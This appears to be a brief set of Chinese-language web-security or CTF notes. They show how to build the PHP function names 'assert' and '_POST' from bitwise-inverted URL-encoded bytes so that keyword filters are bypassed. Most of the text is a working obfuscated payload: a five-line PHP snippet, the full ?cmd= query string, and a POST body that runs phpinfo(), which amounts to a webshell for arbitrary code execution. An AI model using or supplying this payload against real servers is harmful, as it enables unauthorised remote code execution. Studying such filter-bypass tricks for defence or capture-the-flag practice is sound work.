 URL编码
PHP5
assert
?cmd=assert
中文字符串：极区区皮十勺
URL编码：%9e%8c%8c%9a%8d%8b
assert($_POST[_])
1. <?php
2. $_=~("%9e%8c%8c%9a%8d%8b");
3. $__=~("%a0%af%b0%ac%ab");
4. $___=$$__;
5. $_($___[_]);
_POST取反
?cmd=$_=~("%9e%8c%8c%9a%8d%8b");$__=~("%a0%af%b0%ac%ab");$___=$$__;$_($___[_]);
POST提交 _=phpinfo();
不需要再URL编码